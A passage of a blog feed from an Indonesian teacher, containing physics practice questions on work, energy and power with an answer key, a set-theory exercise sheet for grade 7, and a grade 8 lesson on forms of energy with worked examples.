dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika gaya tegak lurus terhadap perpindahan, maka besar usaha yang dilakukan adalah …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi yang dimiliki benda karena geraknya disebut energi …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi potensial gravitasi bergantung pada massa, percepatan gravitasi, dan …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebutkan satu contoh perubahan energi listrik menjadi energi cahaya dalam kehidupan sehari-hari!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESaat seseorang mendorong tembok namun tembok tidak bergerak, usaha yang dilakukan adalah …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi kinetik selalu bernilai … (positif\/negatif?).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk energi apa yang berubah saat kipas angin dinyalakan? … →…\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHukum kekekalan energi berbunyi bahwa energi tidak dapat … dan tidak dapat … , tetapi dapat …\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Col start=\"11\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah gaya 50 N mendorong benda sejauh 400 cm. Hitung usaha yang dilakukan!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda dipindahkan sejauh 2 m dengan usaha 150 J. Hitung gaya yang dilakukan!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EGaya sebesar 60 N bekerja pada benda hingga menghasilkan usaha 300 J. Tentukan perpindahan benda!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 2000 g dijatuhkan dari ketinggian 2 m (g = 10 m\/s²). Hitung energi potensial awalnya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBola bermassa 0,5 kg bergerak dengan kecepatan 72 km\/jam. Hitung energi kinetiknya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 2 kg berada di ketinggian 5 m (g = 10 m\/s²) sedang bergerak dengan kecepatan 5 m\/s .Hitung energi mekaniknya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah mesin melakukan usaha sebesar 180 kJ dalam waktu 3 menit. Hitung daya mesin tersebut dalam watt!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMobil bermassa 1200 kg bergerak dengan kecepatan 25 m\/s. Hitung energi kinetiknya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKatrol mengangkat beban 50 kg hingga ketinggian 250 cm (g = 10 m\/s²). Hitung usaha yang dilakukan!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi potensial sebuah benda adalah 2 kJ. Jika massanya 20 kg dan g = 10 m\/s², tentukan ketinggian benda!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 500 g memiliki energi kinetik 25 J. Tentukan kecepatan benda tersebut!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi kinetik sebuah benda adalah 45 J. Jika benda bergerak dengan kecepatan 3 m\/s . Tentukan massa benda!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah motor memiliki daya 0,5 kW dan digunakan selama 10 menit. Berapa usaha yang dilakukan motor tersebut?\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 250 g berada pada ketinggian 1,8 m jatuh bebas .Tentukan kecepatan benda saat menyentuh tanah (g A= 10 m\/s²!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah lampu 100 W menyala selama 2 jam. Hitung energi listrik yang digunakan dalam joule!\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7046172141951199293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-2-sumatif-usaha-dan-energi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7046172141951199293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7046172141951199293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-2-sumatif-usaha-dan-energi.html","title":"PERSIAPAN 2 SUMATIF USAHA DAN ENERGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4993934785276199957"},"published":{"$t":"2025-08-20T14:13:00.001+07:00"},"updated":{"$t":"2025-08-20T14:13:33.855+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"LATIHAN SOAL USAHA DAN ENERGI"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-afc25b97-7fff-d043-e657-c6725abfddad\"\u003ELATIHAN SOAL USAHA DAN ENERGI\u003C\/p\u003E\u003Cbr\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda diberikan gaya sebesar 150 N sehingga benda tersebut berpindah sejauh 6 m . Besar usaha yang dilakukan adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUsaha sebesar 80 J dilakukan untuk memindahkan benda sejauh 5 m . Besar gaya yang telah dilakukan adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUsaha sebesar 200 J yang dilakukan oleh gaya sebesar 16 N menyebabkan suatu benda berpindah . Besar perpindahan yang terjadi adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EGaya 30 N kekanan diberikan kepada suatu benda yang telah ditarik kekiri 50 N sejauh 5 m. Usaha total yang diberikan adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBenda bermassa 5 kg bergerak dengan kecepatan 10 m\/s . Besar energi kinetik benda tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBenda bermassa 2 kg berada pada ketinggian 18 m dari permukaan tanah. Jika besar percepatan gravitasi 10 m\/s2 , maka besar energi potensial benda tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBenda yang berada di atas meja setinggi 80 cm hendak diturunkan sampai 20 cm di atas lantai menggunakan gaya sebesar 400 N. Besar usaha yang diperlukan untuk menurunkan benda tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah mangga jatuh bebas dari pohon yang berjarak 500 cm dari tanah. Jika percepatan gravitasi 10 m\/s² maka besar kecepatan mangga saat mencapai tanah adalah …..\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESeseorang mendorong mobil dengan gaya 200 N pada jalan datar beraspal licin sehingga mobil bergerak sejauh 15 meter searah dengan gaya yang dikerjakan orang tadi. Jika waktu yang diperlukan untuk mendorong mobil 10 detik maka daya orang tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETuliskan perubahan energi yang terjadi pada peralatan berikut\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ELampu listrik\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESetrika listrik\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKipas angin listrik\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKompor minyak tanah\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKunci jawaban\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E900 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E16 N\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12.5 m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E100 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E250 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E360 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E240 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E10 m\/s\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E300 W\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea. Energi listrik →Energi cahaya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003Eb. Energi listrik →Energi panas\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Ec. Energi listrik →Energi gerak\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Ed. Energi kimia →energi panas\u003C\/p\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4993934785276199957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/latihan-soal-usaha-dan-energi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4993934785276199957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4993934785276199957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/latihan-soal-usaha-dan-energi.html","title":"LATIHAN SOAL USAHA DAN ENERGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-3013899018704480541"},"published":{"$t":"2025-08-13T15:08:00.001+07:00"},"updated":{"$t":"2025-08-13T15:08:26.525+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PERSIAPAN SUMATIF 2"},"content":{"type":"html","$t":"\u003Cdiv\u003E1. Tentukan pernyataan berikut termasuk himpunan atau bukan himpunan !\u003C\/div\u003E\u003Cdiv\u003Ea. Siswa-siswi kelas 7 yang\u0026nbsp; berbadan tinggi\u003C\/div\u003E\u003Cdiv\u003Eb. Siswa-siswi kelas 7 yang berkacamata\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Daftar anggota himpunan berikut !\u003C\/div\u003E\u003Cdiv\u003EA = {2 \u0026lt; x ≤ 10 , x bilangan genap}\u003C\/div\u003E\u003Cdiv\u003EB = {Faktor dari 26}\u003C\/div\u003E\u003Cdiv\u003EC = {Bilangan prima yang kurang dari 2}\u003C\/div\u003E\u003Cdiv\u003ED = {-2 ≤ x ≤ 5 , x bilangan cacah}\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. Diketahui K = {Huruf-huruf pembentuk kata JANUARI}\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. Banyak anggota K atau n(K) !\u003C\/div\u003E\u003Cdiv\u003Eb. Power set dari K !\u003C\/div\u003E\u003Cdiv\u003Ec. Banyak himpunan bagian yang anggotanya 3 !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Diketahui\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ES = {1, 2, 3, 4, 5, 6, 7, 8}\u003C\/div\u003E\u003Cdiv\u003EK = {3, 4, 5, 6, 7}\u003C\/div\u003E\u003Cdiv\u003EL = {3, 5, 7, 8}’\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. K ∩ L\u003C\/div\u003E\u003Cdiv\u003Eb. K ∪ L\u003C\/div\u003E\u003Cdiv\u003Ec. K — L\u003C\/div\u003E\u003Cdiv\u003Ed. L — K\u003C\/div\u003E\u003Cdiv\u003Ee. K komplemen\u003C\/div\u003E\u003Cdiv\u003Ef. L komplemen\u003C\/div\u003E\u003Cdiv\u003Eg. ((K ∪ L)∩(L — K)) Konplemen\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E5. Dari sekelompok siswa , diketahui\u003C\/div\u003E\u003Cdiv\u003E21 siswa gemar IPA\u003C\/div\u003E\u003Cdiv\u003E17 siswa gemar MTK\u003C\/div\u003E\u003Cdiv\u003E9 siswa gemar keduanya\u003C\/div\u003E\u003Cdiv\u003E6 siswa tidak gemar keduanya\u003C\/div\u003E\u003Cdiv\u003ETentukan banyak siswa dalam kelompok tersebut !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/3013899018704480541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3013899018704480541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3013899018704480541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-2.html","title":"PERSIAPAN SUMATIF 2"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-8464072356137339245"},"published":{"$t":"2025-08-12T16:21:00.001+07:00"},"updated":{"$t":"2025-08-12T16:21:03.385+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"Energi dan perubahannya Materi Pembelajaran IPA Fisika Kelas 8"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMateri Pembelajaran IPA Fisika Kelas 8\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Energi dan perubahannya\u003Cbr\u003E Alokasi Waktu: 2 JP (80 menit)\u003Cbr\u003E Tujuan Pembelajaran:\u003Cbr\u003E Setelah pembelajaran, siswa dapat:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenjelaskan pengertian energi dan berbagai bentuknya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMemberikan contoh perubahan bentuk energi dalam kehidupan sehari-hari.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenghitung energi kinetik dan energi potensial pada suatu benda.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EA. Pengertian Energi\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi adalah kemampuan untuk melakukan usaha atau kerja.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi tidak dapat diciptakan atau dimusnahkan, tetapi dapat diubah bentuknya (Hukum Kekekalan Energi).\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EB. Bentuk-Bentuk Energi\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Kinetik → Energi yang dimiliki benda karena geraknya.\u003Cbr\u003E Rumus:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Ek = ½ . m . v²\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEk = energi kinetik (Joule),\u003Cbr\u003E m = massa (kg),\u003Cbr\u003E v = kecepatan (m\/s).\u003C\/p\u003E\u003Col start=\"2\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Potensial Gravitasi → Energi yang dimiliki benda karena posisi atau ketinggiannya.\u003Cbr\u003E Rumus:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Ep = m . g . h\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = energi potensial (Joule),\u003Cbr\u003E m = massa (kg),\u003Cbr\u003E = percepatan gravitasi (10 m\/s²),\u003Cbr\u003E h = ketinggian (m).\u003C\/p\u003E\u003Col start=\"3\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Panas (Kalor) → Energi akibat pergerakan partikel penyusun zat.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Kimia → Energi yang tersimpan dalam zat kimia (contoh: makanan, baterai).\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Listrik → Energi yang dihasilkan oleh aliran muatan listrik.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Cahaya → Energi yang dibawa oleh gelombang elektromagnetik.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EC. Perubahan Bentuk Energi\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EContoh:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKipas angin: Energi listrik → energi gerak + energi bunyi.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESetrika: Energi listrik → energi panas.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBuah jatuh: Energi potensial → energi kinetik.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003ED. Contoh Soal \u0026amp; Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1\u003Cbr\u003E Sebuah bola bermassa 0,5 kg bergerak dengan kecepatan 4 m\/s. Berapakah energi kinetiknya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = ½ . m . v²\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = ½ . 0,5 . 4²\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = 0,25. 16 = 4 J\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2\u003Cbr\u003E Sebuah buku bermassa 2 kg diletakkan di rak setinggi 1,5 m. Tentukan energi potensialnya!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEp = m . g . h\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = 2 \u0026nbsp; 10 \u0026nbsp; 1,5\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = 30 J\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EE. Latihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKerjakan soal berikut!\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebutkan 5 bentuk energi beserta contohnya dalam kehidupan sehari-hari!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung energi kinetik sebuah sepeda bermassa 10 kg yang bergerak dengan kecepatan 3 m\/s.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung energi potensial batu bermassa 4 kg yang berada di tebing setinggi 10 m.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah mobil bermassa 800 kg bergerak dengan kecepatan 15 m\/s. Berapakah energi kinetiknya?\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJelaskan perubahan bentuk energi yang terjadi pada:\u003Cbr\u003E a. Pembangkit listrik tenaga air.\u003Cbr\u003E b. Panel surya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/8464072356137339245\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/energi-dan-perubahannya-materi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8464072356137339245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8464072356137339245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/energi-dan-perubahannya-materi.html","title":"Energi dan perubahannya Materi Pembelajaran IPA Fisika Kelas 8"}],"author":[{"name":{"$t":"Dan 